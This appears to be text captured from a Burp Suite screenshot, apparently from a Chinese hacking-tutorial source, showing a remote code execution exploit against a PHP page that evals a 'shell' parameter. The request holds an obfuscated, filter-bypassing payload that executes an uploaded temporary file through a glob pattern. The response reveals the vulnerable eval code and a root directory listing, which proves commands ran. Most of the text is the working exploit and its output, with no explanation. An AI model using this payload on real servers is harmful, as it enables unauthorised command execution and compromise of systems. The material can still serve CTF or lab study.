 Burp Suite Community Edition v2021.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.43.210:8080
Request
Pretty Raw \n Actions
1 POST /?shell=?><?=`.+/%3f%3f%3f/%3f%3f%3f%3f%3f%3f%3f%3f[%40-[]`%3b?> HTTP/1.1
2 Host: 192.168.43.210:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Content-Type:multipart/form-data;boundary=--------123
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 109
11
12 ----------123
13 Content-Disposition:form-data;name="file";filename="1.txt"
14
15 #!/bin/sh
16 ls /
17 ----------123--
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'shell'</span>
<span style="color: #007700">]))&nbsp;{<br />
&nbsp;&nbsp;eval(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'shell'</span>
<span style="color: #007700">]);<br />
}</span>
12 </span>
13 </code>
bin
14 boot
15 dev
16 etc
17 home
18 lib
19 lib64
20 media
21 mnt
22 opt
23 proc
24 root
25 run
26 sbin
27 srv
28 sys
29 tmp
30 usr
31 var
32
Search...
0 matches
HACK学习呀
1,074 bytes | 16 millis
INSPECTOR